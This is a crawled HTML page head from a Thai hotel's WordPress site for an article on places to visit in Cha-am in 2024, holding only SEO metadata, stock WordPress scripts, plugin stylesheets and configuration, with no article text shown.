

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talayhotelandvilla.com/10-%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%8A%E0%B8%B0%E0%B8%AD%E0%B8%B3/
body_size: 34702
content:
<!DOCTYPE html>
<html lang="en-US"  data-menu="centeralign3">
<head>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://talayhotelandvilla.com/xmlrpc.php" />

 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>อัพเดต 10 สถานที่เที่ยวชะอำ 2024 - Talay Hotel &amp; Villa</title>
	<meta name="description" content="อัพเดตสถานที่เที่ยวในชะอำที่ยังเปิดให้บริการในปี 2024 หรือ 2567" />
	<link rel="canonical" href="https://talayhotelandvilla.com/10-สถานที่เที่ยวชะอำ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="อัพเดต 10 สถานที่เที่ยวชะอำ 2024 - Talay Hotel &amp; Villa" />
	<meta property="og:description" content="อัพเดตสถานที่เที่ยวในชะอำที่ยังเปิดให้บริการในปี 2024 หรือ 2567" />
	<meta property="og:url" content="https://talayhotelandvilla.com/10-สถานที่เที่ยวชะอำ/" />
	<meta property="og:site_name" content="Talay Hotel &amp; Villa" />
	<meta property="article:published_time" content="2024-04-25T07:50:11+00:00" />
	<meta property="article:modified_time" content="2024-06-25T10:23:03+00:00" />
	<meta property="og:image" content="https://talayhotelandvilla.com/wp-content/uploads/2024/04/IMG_7654-7_result-scaled.webp" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="newtalay" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="newtalay" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://talayhotelandvilla.com/10-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b0%e0%b8%ad%e0%b8%b3/","url":"https://talayhotelandvilla.com/10-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b0%e0%b8%ad%e0%b8%b3/","name":"อัพเดต 10 สถานที่เที่ยวชะอำ 2024 - Talay Hotel &amp; Villa","isPartOf":{"@id":"https://talayhotelandvilla.com/#website"},"primaryImageOfPage":{"@id":"https://talayhotelandvilla.com/10-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b0%e0%b8%ad%e0%b8%b3/#primaryimage"},"image":{"@id":"https://talayhotelandvilla.com/10-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b0%e0%b8%ad%e0%b8%b3/#primaryimage"},"thumbnailUrl":"https://talayhotelandvilla.com/wp-content/uploads/2024/04/IMG_7654-7_result-scaled.webp","datePublished":"2024-04-25T07:50:11+00:00","dateModified":"2024-06-25T10:23:03+00:00","author":{"@id":"https://talayhotelandvilla.com/#/schema/person/bc3601ed0b1615813b39ef7a8175b14b"},"description":"อัพเดตสถานที่เที่ยวในชะอำที่ยังเปิดให้บริการในปี 2024 หรือ 2567","breadcrumb":{"@id":"https://talayhotelandvilla.com/10-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b0%e0%b8%ad%e0%b8%b3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://talayhotelandvilla.com/10-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b0%e0%b8%ad%e0%b8%b3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://talayhotelandvilla.com/10-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b0%e0%b8%ad%e0%b8%b3/#primaryimage","url":"https://talayhotelandvilla.com/wp-content/uploads/2024/04/IMG_7654-7_result-scaled.webp","contentUrl":"https://talayhotelandvilla.com/wp-content/uploads/2024/04/IMG_7654-7_result-scaled.webp","width":2560,"height":1920,"caption":"ที่เที่ยวชะอำ"},{"@type":"BreadcrumbList","@id":"https://talayhotelandvilla.com/10-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%8a%e0%b8%b0%e0%b8%ad%e0%b8%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://talayhotelandvilla.com/"},{"@type":"ListItem","position":2,"name":"อัพเดต 10 สถานที่เที่ยวชะอำ 2024"}]},{"@type":"WebSite","@id":"https://talayhotelandvilla.com/#website","url":"https://talayhotelandvilla.com/","name":"Talay Hotel &amp; Villa","description":"Cha Am Beach | Beachfront Villa in Thailand","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://talayhotelandvilla.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://talayhotelandvilla.com/#/schema/person/bc3601ed0b1615813b39ef7a8175b14b","name":"newtalay","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://talayhotelandvilla.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/749f9e8a247c2e0d021a36715bd6bb35?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/749f9e8a247c2e0d021a36715bd6bb35?s=96&d=mm&r=g","caption":"newtalay"},"sameAs":["https://talayhotelandvilla.com"],"url":"https://talayhotelandvilla.com/author/newtalay/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Talay Hotel &amp; Villa &raquo; Feed" href="https://talayhotelandvilla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talay Hotel &amp; Villa &raquo; Comments Feed" href="https://talayhotelandvilla.com/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/talayhotelandvilla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://talayhotelandvilla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://talayhotelandvilla.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://talayhotelandvilla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-kbwood-datepick-css-css' href='https://talayhotelandvilla.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-kbwood-datepick-theme-css' href='https://talayhotelandvilla.com/wp-content/plugins/motopress-hotel-booking/assets/css/datepick-themes/mphb-datepicker-minimal.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-css' href='https://talayhotelandvilla.com/wp-content/plugins/motopress-hotel-booking/assets/css/mphb.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdpa-thailand-public-css' href='https://talayhotelandvilla.com/wp-content/plugins/pdpa-thailand/public/assets/css/pdpa-thailand-public.min.css?ver=2.0' type='text/css' media='all' />
<style id='pdpa-thailand-public-inline-css' type='text/css'>
.dpdpa--popup-text a, .dpdpa--popup-text a:visited { color: #444444; }.dpdpa--popup-text a:hover { color: #3D3D3D; }.dpdpa--popup-action.text { color: #444444; }a.dpdpa--popup-button, a.dpdpa--popup-button, a.dpdpa--popup-button:visited  { background-color: #444444; }a.dpdpa--popup-button:hover { background-color: #3D3D3D; }.dpdpa--popup-switch input:checked + .dpdpa--popup-slider { background-color: rgba(68,68,68, 0.3); border-color: #444444; }.dpdpa--popup-switch input:checked + .dpdpa--popup-slider:before { background-color: #444444; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://talayhotelandvilla.com/wp-includes/css/dashicons.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://talayhotelandvilla.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-custom-css' href='https://talayhotelandvilla.com/wp-content/plugins/zm-ajax-login-register/assets/jquery-ui.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ajax-login-register-style-css' href='https://talayhotelandvilla.com/wp-content/plugins/zm-ajax-login-register/assets/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hoteller-reset-css-css' href='https://talayhotelandvilla.com/wp-content/themes/hoteller/css/core/reset.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hoteller-wordpress-css-css' href='https://talayhotelandvilla.com/wp-content/themes/hoteller/css/core/wordpress.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hoteller-screen-css' href='https://talayhotelandvilla.com/wp-content/themes/hoteller/css/core/screen.css?ver=6.2.6' type='text/css' media='all' />
<style id='hoteller-screen-inline-css' type='text/css'>

                	@font-face {
	                	font-family: "Renner";
	                	src: url(https://talayhotelandvilla.com/wp-content/themes/hoteller/fonts/renner-medium-webfont.woff) format("woff");
	                }
                
                	@font-face {
	                	font-family: "hk_groteskmedium";
	                	src: url(https://talayhotelandvilla.com/wp-content/themes/hoteller/fonts/hkgrotesk-medium-webfont.woff) format("woff");
	                }
                
                	@font-face {
	                	font-family: "Reforma1969";
	                	src: url(https://talayhotelandvilla.com/wp-content/themes/hoteller/fonts/Reforma1969-Blanca.woff) format("woff");
	                }
                
</style>
<link rel='stylesheet' id='modulobox-css' href='https://talayhotelandvilla.com/wp-content/themes/hoteller/css/modulobox.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://talayhotelandvilla.com/wp-content/themes/hoteller/css/font-awesome.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://talayhotelandvilla.com/wp-content/themes/hoteller/css/themify-icons.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://talayhotelandvilla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11759854916' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://talayhotelandvilla.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2025121501' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://talayhotelandvilla.com/wp-content/plugins/seed-fonts/fonts/noto-sans-thai/font.css?ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "noto-sans-thai",noto-sans,sans-serif !important; }body {--s-heading:"noto-sans-thai",noto-sans,sans-serif !important}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://talayhotelandvilla.com/wp-content/plugins/seed-fonts/fonts/noto-sans-thai/font.css?ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "noto-sans-thai",noto-sans,sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"noto-sans-thai",noto-sans,sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='hoteller-script-responsive-css-css' href='https://talayhotelandvilla.com/wp-content/themes/hoteller/css/core/responsive.css?ver=6.2.6' type='text/css' media='all' />
<style id='hoteller-script-responsive-css-inline-css' type='text/css'>

		@keyframes fadeInUp {
		    0% {
		    	opacity: 0;
		    	transform: translateY(10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateY(0%);
		    }	
		}
		
		@keyframes fadeInDown {
		    0% {
		    	opacity: 0;
		    	transform: translateY(-10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateY(0%);
		    }	
		}
		
		@keyframes fadeInLeft {
		    0% {
		    	opacity: 0;
		    	transform: translateX(10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateX(0%);
		    }	
		}
		
		@keyframes fadeInRight {
		    0% {
		    	opacity: 0;
		    	transform: translateX(-10%);
		    }
		    100% {
		    	opacity: 1;
		    	transform: translateX(0%);
		    }	
		}
	
</style>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='post-views-counter-frontend-js-before'>
var pvcArgsFrontend = {"mode":"rest_api","postID":6063,"requestURL":"https:\/\/talayhotelandvilla.com\/wp-json\/post-views-counter\/view-post\/6063","nonce":"197e103092","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
</script>
